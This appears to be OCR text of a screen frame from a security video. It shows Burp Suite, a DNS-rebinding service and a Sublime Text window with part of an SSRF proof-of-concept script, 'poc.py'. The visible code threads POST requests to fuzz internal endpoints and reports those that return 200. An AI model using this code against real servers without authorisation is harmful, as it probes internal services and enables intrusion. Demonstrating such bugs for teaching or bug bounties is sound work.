 Burp Suite Community ...
rbndr.us dns rebinding ...
~/ssrf-bug/poc/poc.py ...
root@leetCipher: ~/ssr...
10:37 PM
~/ssrf-bug/poc/poc.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
ssrf-bypass.py
poc.py
25 while True:
26 res = requests.post(url, headers = headers, json = json, cookies = cookies)
27 if res.status_code == 404 and res.text == "resource not found":
28 break
29 elif res.status_code == 200:
30 print("/{} -> {}".format(word, res.status_code))
31 break
32
33
34 def main():
35 for _ in range(15):
36 thread = threading.Thread(target = fuzz_internal_endpoints)
37 thread.start()
38
39
40 if __name__ == "__main__":
41 main()
Line 1, Column 1
Tab Size: 4
Python